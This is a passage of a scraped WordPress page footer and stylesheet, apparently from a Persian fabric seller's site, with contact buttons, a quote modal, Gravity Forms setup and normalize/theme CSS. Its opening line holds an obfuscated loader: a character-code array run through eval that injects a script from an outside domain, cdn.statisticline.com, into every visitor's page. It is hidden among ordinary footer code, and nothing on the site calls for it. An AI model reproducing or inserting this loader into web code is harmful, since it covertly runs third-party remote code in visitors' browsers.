t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t)</script></footer></div><style id="skip-link-styles">.skip-link.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.skip-link.screen-reader-text:focus{background-color:#eee;clip:auto !important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}</style> <script>(function(){var skipLinkTarget=document.querySelector('main'),sibling,skipLinkTargetID,skipLink;if(!skipLinkTarget){return}
sibling=document.querySelector('.wp-site-blocks');if(!sibling){return}
skipLinkTargetID=skipLinkTarget.id;if(!skipLinkTargetID){skipLinkTargetID='wp--skip-link--target';skipLinkTarget.id=skipLinkTargetID}
skipLink=document.createElement('a');skipLink.classList.add('skip-link','screen-reader-text');skipLink.href='#'+skipLinkTargetID;skipLink.innerHTML='رفتن به محتوا';sibling.parentElement.insertBefore(skipLink,sibling)}())</script> <script>var modal=document.getElementById("myModal");const btns=document.querySelectorAll("a[href=\"#request-quote\"]");var span=document.getElementsByClassName("close")[0];for(let i=0;i<btns.length;i++){btns[i].onclick=function(){var selection=document.querySelector(".wp-block-navigation__responsive-container-close");if(selection!==null){selection.click()}
document.querySelector("body").style.overflow="hidden";modal.style.display="block"}}
span.onclick=function(){modal.style.display="none";document.body.style.overflow="visible"}
window.onclick=function(event){if(event.target==modal){modal.style.display="none";document.body.style.overflow="visible"}}
document.addEventListener("wpcf7mailsent",function(event){location="https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%ac%d8%b1%d8%a7%d9%87-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1%d8%ac%d9%87/"},!1)</script> <div id="fixedbuttons">
<a href="tel:+989126131699" rel="nofollow" class="enter" style="">
<span>تماس با ما</span>
<svg version="1.1" height="20" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve">
<path style="fill:#B0DACC;" d="M342.315,337.711l-25.981,25.977c-2.223-1.212-4.625-2.415-7.048-3.777
c-22.302-12.368-66.331-42.73-98.447-74.846c-32.186-32.195-62.665-76.239-75.022-98.541c-1.332-2.344-1.876-3.877-3.088-6.071
l24.371-22.904l2.525-2.525c19.309-19.309,19.309-50.613,0-69.923l-38.077-38.076c-19.416-19.416-50.935-19.291-70.197,0.278
l-10.149,10.31c-6.61,8.452-12.216,18.284-16.321,28.768c-3.795,10.015-6.223,19.601-7.274,29.146
c-9.274,76.667,25.755,146.747,120.809,241.84c131.435,131.395,236.67,122.286,241.246,121.774
c9.934-1.172,20.155-4.323,29.86-8.077c10.405-4.066,20.321-9.756,28.733-16.366l10.315-10.142
c19.587-19.259,19.719-50.793,0.295-70.216l-36.63-36.63C392.927,318.405,361.624,318.405,342.315,337.711z"/>
<g>
<path style="fill:#211E48;" d="M372.047,495.597c-0.003,0-0.005,0-0.006,0c-27.727,0-127.338-9.149-245.036-126.81
C28.013,269.755-8.332,195.837,1.571,113.681c1.196-10.789,3.884-21.59,8.218-33.02c0.021-0.053,0.042-0.108,0.063-0.163
c4.615-11.79,11.061-23.141,18.636-32.83c0.378-0.483,0.781-0.943,1.211-1.379l10.149-10.31
c12.426-12.625,29.025-19.577,46.741-19.577c17.519,0,33.987,6.822,46.374,19.207l38.076,38.077
c12.386,12.387,19.209,28.857,19.209,46.375s-6.822,33.987-19.209,46.375l-2.526,2.525c-0.118,0.116-0.236,0.234-0.357,0.347
l-15.335,14.412c12.583,21.277,39.75,60.234,69.435,89.929c30.105,30.105,70.192,57.821,91.219,70.069l17.427-17.425
c12.387-12.386,28.856-19.206,46.373-19.206c17.519,0,33.987,6.822,46.374,19.207l36.631,36.63
c12.462,12.463,19.283,29.03,19.207,46.654c-0.074,17.621-7.036,34.131-19.601,46.486l-10.315,10.14
c-0.426,0.42-0.875,0.814-1.345,1.183c-9.737,7.65-21.09,14.119-32.831,18.709c-12.728,4.925-23.782,7.887-33.843,9.073
C380.589,495.282,377.361,495.597,372.047,495.597z M39.945,92.186c-3.348,8.847-5.406,17.062-6.292,25.111
c-0.006,0.057-0.013,0.113-0.019,0.169c-8.602,71.12,25.064,137.317,116.2,228.494
c108.922,108.886,197.619,117.353,222.208,117.353c0.002,0,0.003,0,0.005,0c3.81,0,5.814-0.21,5.834-0.211
c7.222-0.852,15.701-3.175,25.816-7.09c8.513-3.327,16.776-7.982,23.906-13.477l9.65-9.487c6.381-6.274,9.914-14.655,9.953-23.603
c0.039-8.949-3.425-17.361-9.753-23.688l-36.63-36.63c-6.289-6.289-14.652-9.753-23.546-9.753c-8.894,0-17.256,3.464-23.545,9.751
l-25.981,25.977c-5.062,5.065-12.854,6.184-19.14,2.759c-0.846-0.462-1.719-0.92-2.61-1.388c-1.508-0.794-3.059-1.613-4.618-2.489
c-22.018-12.21-67.425-42.977-101.953-77.504c-34.51-34.521-65.944-80.886-77.69-102.065c-0.969-1.711-1.63-3.098-2.165-4.216
c-0.294-0.615-0.578-1.228-0.972-1.939c-3.567-6.458-2.303-14.515,3.073-19.569l24.187-22.734l2.349-2.347
c6.287-6.289,9.751-14.651,9.751-23.545c0-8.896-3.464-17.256-9.753-23.546l-38.077-38.077c-6.289-6.289-14.651-9.753-23.545-9.753
c-8.994,0-17.424,3.53-23.734,9.939l-9.477,9.627C47.955,75.333,43.321,83.587,39.945,92.186z"/>
<path style="fill:#211E48;" d="M403.287,258.505c-4.376,0-8.775-1.022-12.856-3.091c-9.548-4.843-15.492-14.484-15.535-25.183
h-78.273c-24.305,0-44.077-19.772-44.077-44.077v-29.729c0-24.305,19.774-44.077,44.077-44.077h10.444
c8.915,0,16.142,7.228,16.142,16.142c0,8.914-7.227,16.142-16.142,16.142h-10.444c-6.504,0-11.793,5.29-11.793,11.793v29.729
c0,6.502,5.29,11.793,11.793,11.793h94.415c8.915,0,16.142,7.228,16.142,16.142v8.307l69.821-51.104l-69.821-51.106v8.305
c0,8.914-7.227,16.142-16.142,16.142H364.94c-8.915,0-16.142-7.228-16.142-16.142s7.227-16.142,16.142-16.142h9.956
c0.042-10.697,5.987-20.339,15.535-25.183c9.584-4.862,20.922-3.935,29.59,2.408l80.365,58.823
c7.272,5.324,11.614,13.882,11.613,22.894c-0.002,9.012-4.342,17.569-11.614,22.891l-80.365,58.822
C415.045,256.647,409.187,258.505,403.287,258.505z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></a></div> <script>const parent=document.querySelector('.wp-site-blocks');const elements=document.querySelectorAll('.wp-site-blocks > *:not(header):not(footer)');const wrapper=document.createElement('div');wrapper.classList.add('fake-wrapper')
elements.forEach((element)=>{wrapper.appendChild(element)});parent.insertBefore(wrapper,document.querySelector('footer.site-footer-container'));document.querySelector('footer.site-footer-container').previousElementSibling.appendChild(document.getElementById("fixedbuttons"))</script> <link data-optimized="1" rel='stylesheet' id='gform_basic-css'  href='https://parchehkar.ir/wp-content/litespeed/css/625fe629a93a93b0ae4fc19dc7a705b4.css?ver=45687' media='all' /><link data-optimized="1" rel='stylesheet' id='gform_theme_components-css'  href='https://parchehkar.ir/wp-content/litespeed/css/eea00ff19c9caefc726220ce7188e690.css?ver=571b8' media='all' /><link data-optimized="1" rel='stylesheet' id='gform_theme_ie11-css'  href='https://parchehkar.ir/wp-content/litespeed/css/a5198727998ab12afedf2e5139bed10a.css?ver=bf520' media='all' /><link data-optimized="1" rel='stylesheet' id='gform_theme-css'  href='https://parchehkar.ir/wp-content/litespeed/css/a621533fa611b19bc7d9500847307520.css?ver=de821' media='all' /> <script data-optimized="1" src='https://parchehkar.ir/wp-content/litespeed/js/4a52de44f0db93f95f10aa3399807ff8.js?ver=c02b8' id='comment-reply-js'></script> <script data-optimized="1" src='https://parchehkar.ir/wp-content/litespeed/js/5922b676e841d556fa4e1acadbf7c546.js?ver=b2439' id='regenerator-runtime-js'></script> <script data-optimized="1" src='https://parchehkar.ir/wp-content/litespeed/js/843537a45a0c84e82d707dde618e57e6.js?ver=6530c' id='wp-polyfill-js'></script> <script data-optimized="1" src='https://parchehkar.ir/wp-content/litespeed/js/593aa20b332574da82b41f0548dd0554.js?ver=feee4' id='wp-dom-ready-js'></script> <script data-optimized="1" src='https://parchehkar.ir/wp-content/litespeed/js/e4e4921192adc71a0efee4c9d2639bb9.js?ver=cb276' id='wp-hooks-js'></script> <script data-optimized="1" src='https://parchehkar.ir/wp-content/litespeed/js/c8fc27685198fa69576b7500a54dee0f.js?ver=cd95b' id='wp-i18n-js'></script> <script data-optimized="1" id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['rtl']});wp.i18n.setLocaleData({'text direction\u0004ltr':['rtl']})</script> <script data-optimized="1" id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-10-02 17:59:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"Notifications":["\u0622\u06af\u0627\u0647\u200c\u0633\u0627\u0632\u06cc\u200c\u0647\u0627"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script data-optimized="1" src='https://parchehkar.ir/wp-content/litespeed/js/9453dee63dc2793fcf33ae0360fae3af.js?ver=9299f' id='wp-a11y-js'></script> <script src='https://parchehkar.ir/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script data-optimized="1" src='https://parchehkar.ir/wp-content/litespeed/js/3c7acd255dc988b53a48ecae9ee7edc4.js?ver=2d7fd' id='jquery-migrate-js'></script> <script defer='defer' src='https://parchehkar.ir/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.6.3' id='gform_json-js'></script> <script data-optimized="1" id='gform_gravityforms-js-extra'>var gform_i18n={"datepicker":{"days":{"monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","sunday":"Sun"},"months":{"january":"\u0698\u0627\u0646\u0648\u06cc\u0647","february":"\u0641\u0648\u0631\u06cc\u0647","march":"\u0645\u0627\u0631\u0633","april":"\u0622\u0648\u0631\u06cc\u0644","may":"\u0645\u0647","june":"\u0698\u0648\u0626\u0646","july":"\u062c\u0648\u0644\u0627\u06cc","august":"\u0627\u06af\u0648\u0633\u062a","september":"\u0633\u067e\u062a\u0627\u0645\u0628\u0631","october":"\u0627\u06a9\u062a\u0628\u0631","november":"\u0646\u0648\u0627\u0645\u0628\u0631","december":"\u062f\u0633\u0627\u0645\u0628\u0631"},"firstDay":6,"iconText":"Select date"}};var gf_legacy_multi=[];var gform_gravityforms={"strings":{"invalid_file_extension":"\u0646\u0648\u0639 \u0641\u0627\u06cc\u0644 \u063a\u06cc\u0631\u0645\u062c\u0627\u0632 \u0645\u06cc \u0628\u0627\u0634\u062f . \u0646\u0648\u0639 \u0641\u0627\u06cc\u0644 \u0628\u0627\u06cc\u062f \u06cc\u06a9\u06cc \u0627\u0632 \u0645\u0648\u0627\u0631\u062f \u0632\u06cc\u0631 \u0628\u0627\u0634\u062f :","delete_file":"\u062d\u0630\u0641 \u0627\u06cc\u0646 \u0641\u0627\u06cc\u0644","in_progress":"\u062f\u0631 \u062d\u0627\u0644 \u067e\u0631\u062f\u0627\u0632\u0634","file_exceeds_limit":"\u0627\u0646\u062f\u0627\u0632\u0647 \u0641\u0627\u06cc\u0644 \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632 \u0645\u06cc \u0628\u0627\u0634\u062f","illegal_extension":"\u0646\u0648\u0639 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 \u0646\u0645\u06cc \u0628\u0627\u0634\u062f","max_reached":"\u062d\u062f \u0627\u06a9\u062b\u0631 \u062a\u0639\u062f\u0627\u062f \u0641\u0627\u06cc\u0644 \u0647\u0627\u06cc \u062f\u0631\u06cc\u0627\u0641\u062a \u0634\u062f\u0647","unknown_error":"\u0647\u0646\u06af\u0627\u0645 \u0630\u062e\u06cc\u0631\u0647 \u0641\u0627\u06cc\u0644 \u0628\u0631\u0631\u0648\u06cc \u0633\u0631\u0648\u0631 \u062e\u0637\u0627\u06cc\u06cc \u0631\u062e \u062f\u0627\u062f\u0647 \u0627\u0633\u062a","currently_uploading":"\u0644\u0637\u0641\u0627\u064b \u062a\u0627 \u062a\u06a9\u0645\u06cc\u0644 \u0634\u062f\u0646 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0641\u0627\u06cc\u0644 \u0645\u0646\u062a\u0638\u0631 \u0628\u0645\u0627\u0646\u06cc\u062f","cancel":"\u0627\u0646\u0635\u0631\u0627\u0641","cancel_upload":"\u0627\u0646\u0635\u0631\u0627\u0641 \u0627\u0632 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc","cancelled":"\u0644\u063a\u0648  \u0634\u062f\u0647"},"vars":{"images_url":"https:\/\/parchehkar.ir\/wp-content\/plugins\/gravityforms\/images"}};var gf_global={"gf_currency_config":{"name":"\u062a\u0648\u0645\u0627\u0646 \u0627\u06cc\u0631\u0627\u0646","symbol_left":"","symbol_right":"\u062a\u0648\u0645\u0627\u0646","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":0},"base_url":"https:\/\/parchehkar.ir\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/parchehkar.ir\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}}</script> <script data-optimized="1" defer='defer' src='https://parchehkar.ir/wp-content/litespeed/js/67c1083a7a95de6cc700f35ebd4c453c.js?ver=b1fbc' id='gform_gravityforms-js'></script> <script defer='defer' src='https://parchehkar.ir/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.6.3' id='gform_placeholder-js'></script> <script>gform.initializeOnLoaded(function(){jQuery(document).on('gform_post_render',function(event,formId,currentPage){if(formId==5){if(typeof Placeholders!='undefined'){Placeholders.enable()}}});jQuery(document).bind('gform_post_conditional_logic',function(event,formId,fields,isInit){})})</script> <script>gform.initializeOnLoaded(function(){jQuery(document).trigger('gform_post_render',[5,1])})</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 09:22:39 -->
<!-- Page generated by LiteSpeed Cache 5.3 on 2026-01-21 09:22:39 -->

--- FILE ---
content_type: text/css
request_url: https://parchehkar.ir/wp-content/litespeed/css/710f4d5231648a51cb2d4223b7039abd.css?ver=3314b
body_size: 5681
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
*{box-sizing:border-box}html{scroll-behavior:smooth;-webkit-font-smoothing:antialiased;line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder !important}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.is-container{padding-left:var(--wp--style--block-gap);padding-right:var(--wp--style--block-gap)}.has-block-gap-left{margin-left:var(--wp--style--block-gap) !important}.has-border-radius-sm{border-radius:5px !important;overflow:hidden}.has-flex{display:flex !important}.has-list-no-style{list-style:none !important}.has-no-margin{margin:0 !important}.has-no-margin-top{margin-top:0 !important}.has-no-margin-right{margin-right:0 !important}.has-no-margin-bottom{margin-bottom:0 !important}.has-no-margin-left{margin-left:0 !important}.has-no-padding{padding:0 !important}.has-no-padding-top{padding-top:0 !important}.has-no-padding-right{padding-right:0 !important}.has-no-padding-bottom{padding-bottom:0 !important}.has-no-padding-left{padding-left:0 !important}@media only screen and (min-width:600px){.has-offest-left{margin-left:-25% !important}}@media only screen and (min-width:600px){.has-offest-right{margin-right:-25% !important}}@media only screen and (min-width:600px){.has-offest-top{margin-top:-25% !important}}@media only screen and (min-width:600px){.has-offest-bottom{margin-bottom:-25% !important}}@media only screen and (max-width:599px){.hidden-sm-down{display:none !important}}@media only screen and (max-width:781px){.hidden-md-down{display:none !important}}@media only screen and (max-width:1024px){.hidden-lg-down{display:none !important}}@media only screen and (min-width:600px){.hidden-sm-up{display:none !important}}@media only screen and (min-width:782px){.hidden-md-up{display:none !important}}@media only screen and (min-width:1025px){.hidden-lg-up{display:none !important}}a:not(.wp-block-button__link){border-bottom:var(--wp--custom--link--border--style) var(--wp--custom--link--border--width) transparent;transition:border .2s ease-in-out}a:not(.wp-block-button__link):hover{border-bottom-color:var(--wp--custom--link--border--color)}@media only screen and (max-width:781px){.site-header .wp-block-column{flex:1 0 0 !important}}blockquote{font-size:var(--wp--custom--quote--typography--font-size);font-style:var(--wp--custom--quote--typography--font-style);margin-top:var(--wp--style--block-gap);margin-bottom:var(--wp--style--block-gap)}blockquote>p:last-of-type{margin-bottom:calc(var(--wp--style--block-gap)/2)}blockquote [class*=citation],blockquote cite{font-size:var(--wp--preset--font-size--normal);text-transform:none;font-style:italic}pre{color:#fff;white-space:pre-wrap;padding:var(--wp--style--block-gap);background:#000}table{width:100%;border-collapse:collapse;margin-bottom:var(--wp--style--block-gap)}table th,table td{padding:calc(var(--wp--style--block-gap)/2);border:solid 1px rgba(0,0,0,.25);font-size:var(--wp--preset--font-size--normal);line-height:normal}table th{color:inherit;background-color:transparent}iframe{width:100%;vertical-align:bottom;border:none}video{width:100%}audio{width:100%}figure{padding:0;margin:0}figcaption,.wp-caption-text{text-align:center;font-size:var(--wp--preset--font-size--small)}code{background-color:#000;color:#fff;display:inline-block}audio{width:100%}iframe{width:100%;vertical-align:bottom;border:none}fieldset{border:none;padding:0;margin:0 0 var(--wp--style--block-gap) 0}fieldset legend{margin:0 0 calc(var(--wp--style--block-gap)/2) 0}.wp-block-site-logo a{border:none}.wp-block-site-title a{border:none}.wp-block-navigation:not([style*=text-decoration]) a{border-color:transparent}.wp-block-navigation:not([style*=text-decoration]) a:hover{border-color:currentColor}.wp-block-navigation:not([style*=text-decoration]) li.current-menu-item a{border-color:currentColor}.wp-block-navigation:not([style*=text-decoration]) li ul a{border:none}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding:0}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:var(--wp--preset--font-size--large)}.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite{font-size:var(--wp--preset--font-size--normal)}.wp-block-quote cite{font-size:var(--wp--preset--font-size--normal);font-style:italic}.wp-block-quote.has-text-align-left cite{text-align:left}.wp-block-quote.has-text-align-right cite{text-align:right}.wp-block-quote.has-text-align-center cite{text-align:center}.wp-block-pullquote p{font-size:var(--wp--custom--quote--typography--font-size)}.wp-block-pullquote cite{font-style:italic;text-transform:capitalize}.wp-block-buttons .wp-block-button .wp-block-button__link{transition:opacity .2s ease-in-out;border-width:0}.wp-block-buttons .wp-block-button .wp-block-button__link:hover{opacity:.9}.wp-block-buttons .wp-block-button.is-style-outline>.wp-block-button__link,.wp-block-buttons .wp-block-button .wp-block-button__link.is-style-outline{border-width:var(--wp--custom--button--border--width);padding-top:calc(var(--wp--custom--button--spacing--padding--top) - var(--wp--custom--button--border--width));padding-right:calc(var(--wp--custom--button--spacing--padding--right) - var(--wp--custom--button--border--width));padding-bottom:calc(var(--wp--custom--button--spacing--padding--bottom) - var(--wp--custom--button--border--width));padding-left:calc(var(--wp--custom--button--spacing--padding--left) - var(--wp--custom--button--border--width))}.wp-block-query a{border-color:transparent}.wp-block-post-template.is-flex-container.is-flex-container,.wp-block-query-loop.is-flex-container.is-flex-container{display:grid;gap:var(--wp--custom--gap--horizontal)}@media only screen and (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-1,.wp-block-query-loop.is-flex-container.is-flex-container.columns-1{grid-template-columns:repeat(1,minmax(0,1fr))}}.wp-block-post-template.is-flex-container.is-flex-container.columns-1>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-1>li{width:100% !important;margin-right:0;margin-bottom:0}@media only screen and (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2,.wp-block-query-loop.is-flex-container.is-flex-container.columns-2{grid-template-columns:repeat(2,minmax(0,1fr))}}.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-2>li{width:100% !important;margin-right:0;margin-bottom:0}@media only screen and (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-3,.wp-block-query-loop.is-flex-container.is-flex-container.columns-3{grid-template-columns:repeat(3,minmax(0,1fr))}}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-3>li{width:100% !important;margin-right:0;margin-bottom:0}@media only screen and (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-4,.wp-block-query-loop.is-flex-container.is-flex-container.columns-4{grid-template-columns:repeat(4,minmax(0,1fr))}}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-4>li{width:100% !important;margin-right:0;margin-bottom:0}@media only screen and (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-5,.wp-block-query-loop.is-flex-container.is-flex-container.columns-5{grid-template-columns:repeat(5,minmax(0,1fr))}}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-5>li{width:100% !important;margin-right:0;margin-bottom:0}@media only screen and (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-6,.wp-block-query-loop.is-flex-container.is-flex-container.columns-6{grid-template-columns:repeat(6,minmax(0,1fr))}}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-6>li{width:100% !important;margin-right:0;margin-bottom:0}.wp-block-post-featured-image{margin-top:0;margin-bottom:var(--wp--custom--gap--vertical);overflow:hidden}.wp-block-post-featured-image a{border:none}.wp-block-post-title a{color:var(--wp--preset--color--heading-color);border-color:transparent}.wp-block-post-title a:hover{border-color:currentColor}.wp-block-post-terms a{border-color:transparent}.wp-block-post-terms a:hover{border-color:currentColor}.wp-block-post-date a{border-color:transparent}.wp-block-post-date a:hover{border-color:currentColor}.wp-block-query-pagination span.page-numbers,.wp-block-query-pagination a.page-numbers{color:var(--wp--custo--color-body);display:inline-block;border:none;text-align:center;border:solid 1px var(--wp--preset--color--primary);width:calc(var(--wp--style--block-gap)/3*3);height:calc(var(--wp--style--block-gap)/3*3);line-height:calc(var(--wp--style--block-gap)/3*3);margin:0 .25rem;border-radius:100%;transition:all .2s ease-in-out;font-size:var(--wp--preset--font-size--small)}.wp-block-query-pagination span.page-numbers.current,.wp-block-query-pagination a.page-numbers.current{color:#fff;background-color:var(--wp--preset--color--primary)}.wp-block-query-pagination span.page-numbers:hover,.wp-block-query-pagination a.page-numbers:hover{color:#fff;background-color:var(--wp--preset--color--primary)}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin:0}.wp-block-post-comments{clear:both}.wp-block-post-comments a{color:var(--wp--preset--color--body);border-color:transparent}.wp-block-post-comments .comment-body{background-color:#fff;padding:var(--wp--style--block-gap);margin-bottom:var(--wp--style--block-gap);border-radius:10px}.wp-block-code{padding:var(--wp--style--block-gap);border-radius:0;white-space:pre-wrap;border:none}.wp-block-code>code{color:#fff}.wp-block-media-text:not(.has-background) .wp-block-media-text__content{padding-top:var(--wp--style--block-gap);padding-bottom:var(--wp--style--block-gap)}@media only screen and (max-width:781px){.wp-block-media-text:not(.has-background) .wp-block-media-text__content{padding-right:0;padding-left:0;padding-bottom:0}}.wp-block-media-text.has-background .wp-block-media-text__content{padding-top:10px;padding-bottom:10px}.wp-block-table table.is-style-stripes{border-bottom:none}.wp-block-table table.is-style-stripes tbody tr:nth-child(odd){background-color:var(--wp--preset--color--tertiary)}input.wp-block-search__input,input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea,select{-webkit-appearance:none;padding:var(--wp--custom--form--spacing--padding);width:100%;background-color:var(--wp--custom--form--color--background);border:var(--wp--custom--form--border--style) var(--wp--custom--form--border--width) var(--wp--custom--form--border--color);transition:all .15s ease-in-out;border-radius:var(--wp--custom--form--border--radius)}input.wp-block-search__input:focus,input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,textarea:focus,select:focus{outline:none;border-color:var(--wp--preset--color--primary)}select{background:var(--wp--custom--form--color--background) url("data:image/svg+xml;utf8,<svg viewBox=%270 0 140 140%27 width=%2716%27 height=%2716%27 xmlns=%27http://www.w3.org/2000/svg%27><g><path d=%27m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z%27 fill=%27black%27/></g></svg>") no-repeat;background-position:right .8rem top 50%;background-repeat:no-repeat}button,[type=button],[type=reset],[type=submit]{border:none !important;font-family:var(--wp--custom--button--typography--font-family);font-size:var(--wp--custom--button--typography--font-size);line-height:var(--wp--custom--button--typography--line-height);font-weight:var(--wp--custom--button--typography--font-weight);color:#fff;display:inline-block;border-radius:var(--wp--custom--button--border--radius);border:var(--wp--custom--button--border--style) var(--wp--custom--button--border--width) var(--wp--custom--button--border--color);padding:var(--wp--custom--button--spacing--padding--top) var(--wp--custom--button--spacing--padding--right) var(--wp--custom--button--spacing--padding--bottom) var(--wp--custom--button--spacing--padding--left);background:var(--wp--preset--color--primary)}.wp-site-blocks>*{margin-top:0 !important}@media only screen and (max-width:781px){.site-header .wp-block-column{flex:1 0 0 !important}.site-header .wp-block-navigation.items-justified-center{justify-content:flex-end !important}}.entry-content img,.entry-content figure{max-width:100%;height:auto}input[type=text],input[type=email],select,textarea{width:100%;padding:12px 20px;margin:4px 0;display:inline-block;border:1px solid #ccc;border-radius:4px;box-sizing:border-box}.wpcf7-spinner{display:none}.wp-block-media-text,.wp-block-media-text__content{direction:inherit !important}.wp-block-media-text.product-box .wp-block-media-text__content{padding:0}.wp-block-media-text.product-box .wp-block-media-text__content 